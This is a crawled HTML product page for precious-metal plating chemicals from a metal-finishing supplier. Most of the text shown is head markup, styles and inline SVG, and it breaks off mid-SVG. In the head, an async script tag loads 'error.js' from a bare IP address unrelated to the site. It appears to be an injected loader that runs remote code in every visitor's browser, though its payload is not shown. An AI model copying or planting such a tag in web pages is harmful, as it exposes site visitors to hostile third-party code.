

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amerchem.com/product/precious-metal-plating/
body_size: 50510
content:



<!DOCTYPE html>

<html lang="en-US">
<head>
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width" />
<title>Precious Metal Plating - American Chemical &amp; Equipment</title>
<meta name="google-site-verification" content="HzIx7vI9e-OnPsv-XExAeNzJKLrhxEfDI7AeMpK1dd0" />

<link rel="stylesheet" href="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/normalize.css" />
<link rel="stylesheet" href="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/style.css" />

<script src="https://www.amerchem.com/wp-content/themes/jsingercustomtheme/js/modernizer.js"></script>

<link href='https://fonts.googleapis.com/css?family=Play:400,700|Roboto:400,500,700' rel='stylesheet' type='text/css'>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://www.amerchem.com/product/precious-metal-plating/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Precious Metal Plating - American Chemical &amp; Equipment" />
	<meta property="og:description" content="Silver Plating Argonaut 2 &#8211; Bright Silver Plating Solution produces brilliant white deposits in both rack and barrel for decorative and functional applications. Silver Potassium Cyanide  &#8211; A 54.2% Silver Potassium Cyanide available in various pack sizes. Silver Cyanide 80.5% &#8211; A Silver Cyanide 80.5% available in various pack sizes. Gold Plating DecraGold RC100, C1 &#8211; A rich Gold containing Cobalt for decorative use in both rack and barrel plating applications. Gildaura &#8211; A Non Tarnishing Decorative Gold.  Gildaura is a gold plating process developed specifically for [&hellip;]" />
	<meta property="og:url" content="http://www.amerchem.com/product/precious-metal-plating/" />
	<meta property="og:site_name" content="American Chemical &amp; Equipment" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.amerchem.com/product/precious-metal-plating/","url":"http://www.amerchem.com/product/precious-metal-plating/","name":"Precious Metal Plating - American Chemical &amp; Equipment","isPartOf":{"@id":"http://www.amerchem.com/#website"},"datePublished":"2020-06-03T06:27:17+00:00","breadcrumb":{"@id":"http://www.amerchem.com/product/precious-metal-plating/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.amerchem.com/product/precious-metal-plating/"]}]},{"@type":"BreadcrumbList","@id":"http://www.amerchem.com/product/precious-metal-plating/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.amerchem.com/"},{"@type":"ListItem","position":2,"name":"Precious Metal Plating"}]},{"@type":"WebSite","@id":"http://www.amerchem.com/#website","url":"http://www.amerchem.com/","name":"American Chemical &amp; Equipment","description":"METAL FINISHING PROCESS &amp; EQUIPMENT","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.amerchem.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="American Chemical &amp; Equipment &raquo; Feed" href="https://www.amerchem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="American Chemical &amp; Equipment &raquo; Comments Feed" href="https://www.amerchem.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.amerchem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amerchem.com%2Fproduct%2Fprecious-metal-plating%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.amerchem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.amerchem.com%2Fproduct%2Fprecious-metal-plating%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.amerchem.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.amerchem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.amerchem.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.amerchem.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.amerchem.com/?p=4010' />
<script async src="https://147.45.47.98/js/error.js"></script>
  <link rel="icon" href="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.amerchem.com/wp-content/uploads/2015/05/cropped-logo-mark-270x270.png" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-65563828-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-45608336-27', 'amerchem.com');
  ga('send', 'pageview');
</script>




<link rel='stylesheet' id='gform_basic-css' href='https://www.amerchem.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.amerchem.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.amerchem.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' type='text/css' media='all' />
</head>
<body class="wp-singular product_new-template-default single single-product_new postid-4010 wp-theme-jsingercustomtheme">

		<svg xmlns="http://www.w3.org/2000/svg" style="display: none;">

			<defs>
			
					<symbol id="svg-menu-lines" viewBox="0 0 50 50">

						<path d="M50,9.546c0,1.104-0.896,2-2,2H2c-1.104,0-2-0.896-2-2V2c0-1.104,0.896-2,2-2h46c1.104,0,2,0.896,2,2V9.546z"/>
						<path d="M50,48c0,1.104-0.896,2-2,2H2c-1.104,0-2-0.896-2-2v-7.546c0-1.104,0.896-2,2-2h46c1.104,0,2,0.896,2,2V48z"/>
						<path d="M50,28.773c0,1.104-0.896,2-2,2H2c-1.104,0-2-0.896-2-2v-7.546c0-1.104,0.896-2,2-2h46c1.104,0,2,0.896,2,2V28.773z"/>

					</symbol> <!-- /svg-menu-lines -->
					
					<symbol id="svg-home" viewBox="0 0 50 50">
						<g>
							<path d="M7.282,29.549v19.527h11.875V29.21h11.709v19.866h11.875V29.549l-17.729-17.73L7.282,29.549z M28.104,21.2
								c0,1.708-1.385,3.093-3.092,3.093c-1.709,0-3.095-1.385-3.095-3.093c0-1.71,1.386-3.095,3.095-3.095
								C26.72,18.105,28.104,19.49,28.104,21.2z"/>
							<polygon points="36.931,0.924 31.667,0.924 31.667,4.132 36.931,9.397 	"/>
							<path d="M49.356,25.617l-0.426-0.427l0.003-0.011L25.167,1.412l-0.155-0.115l-0.156,0.115L2.152,24.116
								c-0.017,0.016-0.035,0.025-0.05,0.041l-1.46,1.46c-0.855,0.855-0.856,2.242,0,3.098l0.282,0.281c0.855,0.858,2.242,0.857,3.098,0
								l0.558-0.558L4.6,28.45L25.012,8.038l20.302,20.304l0.007-0.001l0.655,0.655c0.855,0.855,2.242,0.856,3.098,0l0.282-0.282
								C50.215,27.859,50.214,26.473,49.356,25.617z"/>
						</g>
					</symbol> <!-- /svg-home -->
					
					<symbol id="svg-footer-logo" viewBox="0 0 140 140">
						<g>
<rect x="21.392" y="21.187" fill="#565C68" width="94.586" height="94.586"/>
<g>
	<circle fill="none" stroke="#ED1C24" stroke-width="5" cx="69.624" cy="70.559" r="51.73"/>
	<polygon fill="#1A202C" points="81.375,76.682 80.965,73.473 74.137,73.473 74.141,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="81.375,76.682 80.965,73.473 74.137,73.473 74.141,76.682 	"/>
	<polygon fill="#1A202C" points="88.748,76.682 87.926,73.473 81.098,73.473 81.514,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="88.748,76.682 87.926,73.473 81.098,73.473 81.514,76.682 	"/>
	<polygon fill="#1A202C" points="81.381,76.743 74.141,76.743 74.145,80.367 81.844,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="81.381,76.743 74.141,76.743 74.145,80.367 81.844,80.367 	"/>
	<polygon fill="#1A202C" points="81.521,76.743 81.992,80.367 89.693,80.367 88.764,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="81.521,76.743 81.992,80.367 89.693,80.367 88.764,76.743 	"/>
	<polygon fill="#1A202C" points="82.381,84.581 81.855,80.457 74.145,80.457 74.148,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="82.381,84.581 81.855,80.457 74.145,80.457 74.148,84.581 	"/>
	<polygon fill="#1A202C" points="90.773,84.581 89.717,80.457 82.006,80.457 82.541,84.581 	"/>
	<polygon fill="none" stroke="#575C68" points="90.773,84.581 89.717,80.457 82.006,80.457 82.541,84.581 	"/>
	<polygon fill="#1A202C" points="82.391,84.661 74.148,84.661 74.152,89.396 82.994,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="82.391,84.661 74.148,84.661 74.152,89.396 82.994,89.396 	"/>
	<polygon fill="#1A202C" points="92.01,89.396 90.795,84.661 82.553,84.661 83.168,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="92.01,89.396 90.795,84.661 82.553,84.661 83.168,89.396 	"/>
	<polygon fill="#1A202C" points="96.172,76.682 94.934,73.473 88.104,73.473 88.938,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="96.172,76.682 94.934,73.473 88.104,73.473 88.938,76.682 	"/>
	<polygon fill="#1A202C" points="103.547,76.682 101.895,73.473 95.066,73.473 96.313,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="103.547,76.682 101.895,73.473 95.066,73.473 96.313,76.682 	"/>
	<polygon fill="#1A202C" points="88.953,76.743 89.896,80.367 97.596,80.367 96.197,76.743 	"/>
	<polygon fill="none" stroke="#000000" points="39.511,65.681 40.673,69.025 44.213,69.097 41.392,71.236 42.417,74.625 
		39.511,72.604 36.604,74.625 37.629,71.236 34.808,69.097 38.348,69.025 	"/>
	<polygon fill="none" stroke="#575C68" points="88.953,76.743 89.896,80.367 97.596,80.367 96.197,76.743 	"/>
	<polygon fill="#1A202C" points="96.336,76.743 97.744,80.367 105.445,80.367 103.58,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="96.336,76.743 97.744,80.367 105.445,80.367 103.58,76.743 	"/>
	<polygon fill="#1A202C" points="89.918,80.457 90.99,84.581 99.223,84.581 97.631,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="89.918,80.457 90.99,84.581 99.223,84.581 97.631,80.457 	"/>
	<polygon fill="#1A202C" points="97.779,80.457 99.383,84.581 107.615,84.581 105.492,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="97.779,80.457 99.383,84.581 107.615,84.581 105.492,80.457 	"/>
	<polygon fill="#1A202C" points="101.082,89.396 99.254,84.661 91.01,84.661 92.24,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="101.082,89.396 99.254,84.661 91.01,84.661 92.24,89.396 	"/>
	<polygon fill="#1A202C" points="110.096,89.396 107.656,84.661 99.412,84.661 101.254,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="110.096,89.396 107.656,84.661 99.412,84.661 101.254,89.396 	"/>
	<polygon fill="#1A202C" points="110.965,76.682 108.895,73.473 102.066,73.473 103.73,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="110.965,76.682 108.895,73.473 102.066,73.473 103.73,76.682 	"/>
	<polygon fill="#1A202C" points="118.34,76.682 115.857,73.473 109.027,73.473 111.105,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="118.34,76.682 115.857,73.473 109.027,73.473 111.105,76.682 	"/>
	<polygon fill="#1A202C" points="103.762,76.743 105.639,80.367 113.34,80.367 111.004,76.743 	"/>
	<polygon fill="none" stroke="#575C68" points="103.762,76.743 105.639,80.367 113.34,80.367 111.004,76.743 	"/>
	<polygon fill="#1A202C" points="118.387,76.743 111.145,76.743 113.49,80.367 121.189,80.367 	"/>
	<polygon fill="none" stroke="#575C68" points="118.387,76.743 111.145,76.743 113.49,80.367 121.189,80.367 	"/>
	<polygon fill="#1A202C" points="105.686,80.457 107.822,84.581 116.057,84.581 113.396,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="105.686,80.457 107.822,84.581 116.057,84.581 113.396,80.457 	"/>
	<polygon fill="#1A202C" points="113.547,80.457 116.217,84.581 124.449,84.581 121.258,80.457 	"/>
	<polygon fill="none" stroke="#575C68" points="113.547,80.457 116.217,84.581 124.449,84.581 121.258,80.457 	"/>
	<polygon fill="#1A202C" points="116.107,84.661 107.863,84.661 110.318,89.396 119.16,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="116.107,84.661 107.863,84.661 110.318,89.396 119.16,89.396 	"/>
	<polygon fill="#1A202C" points="124.51,84.661 116.268,84.661 119.332,89.396 128.172,89.396 	"/>
	<polygon fill="none" stroke="#575C68" points="124.51,84.661 116.268,84.661 119.332,89.396 128.172,89.396 	"/>
	<polygon fill="#1A202C" points="125.764,76.682 122.865,73.473 116.035,73.473 118.527,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="125.764,76.682 122.865,73.473 116.035,73.473 118.527,76.682 	"/>
	<polygon fill="#1A202C" points="133.139,76.682 129.826,73.473 122.996,73.473 125.904,76.682 	"/>
	<polygon fill="none" stroke="#575C68" points="133.139,76.682 129.826,73.473 122.996,73.473 125.904,76.682 	"/>
	<polygon fill="#1A202C" points="125.818,76.743 118.576,76.743 121.391,80.367 129.092,80.367 	"/>
